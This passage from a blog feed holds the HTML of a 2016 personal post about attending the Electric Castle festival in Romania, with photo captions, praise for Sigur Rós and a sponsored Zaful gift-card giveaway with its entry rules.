style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EI'm back to Transylvania for the month, and I'm attending \u003Ca href=\"https:\/\/electriccastle.ro\/\" target=\"_blank\"\u003EElectric Castle\u003C\/a\u003E, the most awesome festival (in my opinion) to take place in the country.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ETogether with Christian (my husband), I've attended the festival for the first time two years ago, and this is basically the second time. We were impressed by how well organised the festival is, much better than the last time, by the fun activities they have and by the lovely\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #212121; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003Edécor! The only thing I'm not impressed with is the lack of light in the toilet area, which makes it almost impossible to be used during the night. A small light would have been super useful in that area.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #212121; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #212121; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELovely people, feels good seeing old classmates or meeting Facebook friends I've never had contact with in real life. Awesome music, the delight of yesterday's evening was \u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"http:\/\/sigur-ros.co.uk\/\" target=\"_blank\"\u003E\u003Cb style=\"color: #252525; font-family: sans-serif; font-size: 14px;\"\u003ESigur Rós\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #252525; font-family: sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EPlease, in case you've never heard of them, google them! It's a must. They are an\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EIcelandic post-rock band from Reykjavík, who have been active since 1994. And they sound, ah well...pretty magic!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EEnough with the boring stuff, I'll leave you with few of the photos I took yesterday to see for yourselves.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003EDon't forget to scroll all the way down, I have a special giveaway for you! I teamed up with \u003Ca href=\"http:\/\/www.zaful.com\/\" target=\"_blank\"\u003EZaful\u003C\/a\u003E to offer\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; text-align: justify;\"\u003E\u003Cspan style=\"color: magenta;\"\u003E10 lucky girls the chance to get their hands on some $100 gift cards\u003C\/span\u003E!\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7nPJn9EgVUIcIZlKQCyR5p9R504PcmOkG54kefh8Bz-K4T3s-N7mgz128BqxXMoTGuumxRT2xskMNyAzErrrg6l-c1cuqAipi-yNtaBlkWKdlBeTvVM7iIlwxxOzA1u30oOaCbkgWIz0\/s1600\/13724903_1360381787310504_7610975295541120043_o.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7nPJn9EgVUIcIZlKQCyR5p9R504PcmOkG54kefh8Bz-K4T3s-N7mgz128BqxXMoTGuumxRT2xskMNyAzErrrg6l-c1cuqAipi-yNtaBlkWKdlBeTvVM7iIlwxxOzA1u30oOaCbkgWIz0\/s640\/13724903_1360381787310504_7610975295541120043_o.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EI'm wearing: hand painted and customised denim waistcoat (by myself), vintage cami dress in satin and Converse.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhwyXweSWlVqVu-BQ5u7C1H6BX1p3xtH07yphs_1ni7L6YYaKzSvnOiT3M0AaA14ZAT4T6-2b_FAZqWMrqa9A3_kuEvRSA8oCX0D6q-jOP2YEcAhI4iyxJtuiuNgULSfwDIQO4WIH1ykU\/s1600\/IMG_0949.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhwyXweSWlVqVu-BQ5u7C1H6BX1p3xtH07yphs_1ni7L6YYaKzSvnOiT3M0AaA14ZAT4T6-2b_FAZqWMrqa9A3_kuEvRSA8oCX0D6q-jOP2YEcAhI4iyxJtuiuNgULSfwDIQO4WIH1ykU\/s640\/IMG_0949.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EChristian and I, together with our friend Bianca\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj23ko-oExbRg9VVTjRiiP8OLCwbZq2wU6RN6DrcrjA4lp0ZtGF4LvOgDlj79v9YLykJjVW1YwHgjB824XCKi4fp_DHaufg32-Hk2FMoMtpJQtzRr4WTPuvRTlZhO3yHvI4otSt-ihJ8V8\/s1600\/IMG_0987.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj23ko-oExbRg9VVTjRiiP8OLCwbZq2wU6RN6DrcrjA4lp0ZtGF4LvOgDlj79v9YLykJjVW1YwHgjB824XCKi4fp_DHaufg32-Hk2FMoMtpJQtzRr4WTPuvRTlZhO3yHvI4otSt-ihJ8V8\/s640\/IMG_0987.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWRhgonDkuljULP9V988_8w8ZwtjvhU_g9S1ikenJqhb0wTZC6f-2b-swpexXAbF7NwymHTaAkNC_izbEslJK9o8-EvvLdbvd3_A5XtaVPwyOCFs4pQZBgFFDs_oo0MPkz0WSaxx56RBQ\/s1600\/IMG_0988.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWRhgonDkuljULP9V988_8w8ZwtjvhU_g9S1ikenJqhb0wTZC6f-2b-swpexXAbF7NwymHTaAkNC_izbEslJK9o8-EvvLdbvd3_A5XtaVPwyOCFs4pQZBgFFDs_oo0MPkz0WSaxx56RBQ\/s640\/IMG_0988.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETotally in love with these ethereal fairy lights. Probably my favourite night spot.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBGniPVAAyLlm1Q8oeoQDCRzJj8CZJeBrCrXd_ULvldjXPho2KY1MQWxEH4jvqTKni_CHa2vxzhjCW75o1P8E0im-EZqmtHiSh5ZyVM_HROd06TmhbGJKEATilgw7DfUm6MW34lmeP_hA\/s1600\/IMG_1012.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBGniPVAAyLlm1Q8oeoQDCRzJj8CZJeBrCrXd_ULvldjXPho2KY1MQWxEH4jvqTKni_CHa2vxzhjCW75o1P8E0im-EZqmtHiSh5ZyVM_HROd06TmhbGJKEATilgw7DfUm6MW34lmeP_hA\/s640\/IMG_1012.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe crowd at the\u0026nbsp;\u003Cspan style=\"background-color: white; color: #222222; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESigur Rós\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; text-align: left;\"\u003E concert.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBsTWqZIoqllbloBgGUcIV2L4m7mcwTUKcK2dNKr4FfB1dLGITg-kLvVzoxj5xh193Tx0Jyn6z4VedVtIkaqHIQ6PIXxyRAZqiu7u1dpl55qW9bZfG52TnO4_I3-GXwjUO6QoEgYUdHJg\/s1600\/IMG_1015.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBsTWqZIoqllbloBgGUcIV2L4m7mcwTUKcK2dNKr4FfB1dLGITg-kLvVzoxj5xh193Tx0Jyn6z4VedVtIkaqHIQ6PIXxyRAZqiu7u1dpl55qW9bZfG52TnO4_I3-GXwjUO6QoEgYUdHJg\/s640\/IMG_1015.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDsF_cBTCmAFa3_uqdj6h9ZUlRZmAO6ieBFqZiSuIvaARAn0GWTBROKJz2UZwzVAR4mlyW3QZrVTDwrezyn4g00seiDmDN4VowANonmq-xmQsavBxXXh4be9ojTOGJgmOh-7Ed4xpD1uA\/s1600\/IMG_1016.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDsF_cBTCmAFa3_uqdj6h9ZUlRZmAO6ieBFqZiSuIvaARAn0GWTBROKJz2UZwzVAR4mlyW3QZrVTDwrezyn4g00seiDmDN4VowANonmq-xmQsavBxXXh4be9ojTOGJgmOh-7Ed4xpD1uA\/s640\/IMG_1016.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EI told you the decor is ab fab.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvtRk2R0nhgoFdi7BdaK7-nO1NBw0yv2Kltl1wnNhuSd-SSEyBixRjqCgyUzfURXWk2Q_FEfrMxk2LgWaNDyK-5Fg_oTfC_FF80TiF-3X-aVq2kdeSpbVX2nnQgwiqFiRrZegRUDqX2s8\/s1600\/IMG_1017.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvtRk2R0nhgoFdi7BdaK7-nO1NBw0yv2Kltl1wnNhuSd-SSEyBixRjqCgyUzfURXWk2Q_FEfrMxk2LgWaNDyK-5Fg_oTfC_FF80TiF-3X-aVq2kdeSpbVX2nnQgwiqFiRrZegRUDqX2s8\/s640\/IMG_1017.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga78A26r_GpldPDGD6bC4Lo7Jp_tkOoQ86egdxXtzTwJ49T5v1pXHn4d2TWkrUQquSHXXb-GiHWpkrS3xMmkSevX5zOurDAllcwnatcW3POfKjJRyvJ4OifaTIQxpiD4jOAexyowYk9Oc\/s1600\/IMG_0989.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga78A26r_GpldPDGD6bC4Lo7Jp_tkOoQ86egdxXtzTwJ49T5v1pXHn4d2TWkrUQquSHXXb-GiHWpkrS3xMmkSevX5zOurDAllcwnatcW3POfKjJRyvJ4OifaTIQxpiD4jOAexyowYk9Oc\/s640\/IMG_0989.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"font-family: '\u0026quot;trebuchet ms\u0026quot;', sans-serif;\"\u003EAnd now, all you need to know about the giveaway!\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: '\u0026quot;trebuchet ms\u0026quot;', sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDoiJ2upFrjhV8tpmFTmmB2err6lTJAuHuAScBqAU1va9Cz8r1_k252ry4ZUJFoDv97jDCUKmRGBavBBXuewKw16x00DTCfbMJSaABBqHSE9FvbEPQhzc1ih-H05uyGmkvEn0Q2uPMD8k\/s1600\/600x600.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDoiJ2upFrjhV8tpmFTmmB2err6lTJAuHuAScBqAU1va9Cz8r1_k252ry4ZUJFoDv97jDCUKmRGBavBBXuewKw16x00DTCfbMJSaABBqHSE9FvbEPQhzc1ih-H05uyGmkvEn0Q2uPMD8k\/s640\/600x600.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; text-align: center;\"\u003E\n\u003Cspan style=\"-webkit-font-kerning: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; min-height: 13px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; text-align: left;\"\u003E\n\u003Cspan style=\"-webkit-font-kerning: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EIs your name Sophia?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003EIf so, you can get a $100 gift card! \u003C\/span\u003E\u003Cspan style=\"-webkit-font-kerning: none; line-height: normal;\"\u003E❤\u003C\/span\u003E\u003Cspan style=\"font-kerning: none;\"\u003EEvery two days we give 10 lucky girls the chance to get their $100 gift cards!\u003C\/span\u003E\u003Cspan style=\"-webkit-font-kerning: none; line-height: normal;\"\u003E❤\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; text-align: left;\"\u003E\n\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E(Note: For weekends it will count as one day.) - If your name matches the name of the day you could win!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; text-align: left;\"\u003E\n\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E- Tell your friends and they could win too!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; min-height: 13px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: initial; line-height: normal; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EHead out to \u003Ca href=\"http:\/\/www.zaful.com\/call_your_name.html?lkid=14390\" target=\"_blank\"\u003EZaful\u003C\/a\u003E right now! The direct link, just to make things easier for those who are still wondering where the link is hidden (just scroll over Zaful and there is a direct link available):\u0026nbsp;\u003Ca href=\"http:\/\/www.zaful.com\/call_your_name.html?lkid=14390\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; -webkit-text-stroke-color: rgb(128, 27, 128);\"\u003Ehttp:\/\/www.zaful.com\/call_your_name.html?lkid=14390\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; min-height: 13px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; text-align: justify;\"\u003E\n\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ERules:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; text-align: justify;\"\u003E\n\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E- Just leave a comment with your name in double quotes (i.e. \"Sophia\"), same goes for referring a friend or voting for a name\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; text-align: justify;\"\u003E\n\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E- If it is not your day and you don't know anyone by that name, vote for tomorrow's name by writing the name you want\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; text-align: justify;\"\u003E\n\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E- Winners will be chosen at random from the comments\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; text-align: justify;\"\u003E\n\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E- Winners will be annouced once we change the name\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; text-align: justify;\"\u003E\n\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E- You will need some proof of ID showing the right name if you are chosen\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; min-height: 13px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; text-align: justify;\"\u003E\n\u003Cspan style=\"-webkit-font-kerning: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u0026nbsp;Ends: July 31th\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; text-align: justify;\"\u003E\n\u003Cspan style=\"-webkit-font-kerning: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; line-height: normal; text-align: justify;\"\u003E\n\u003Cspan style=\"-webkit-font-kerning: none;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/4425137246483177893\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/07\/electric-castle-2016-plus-giveaway.html#comment-form","title":"0 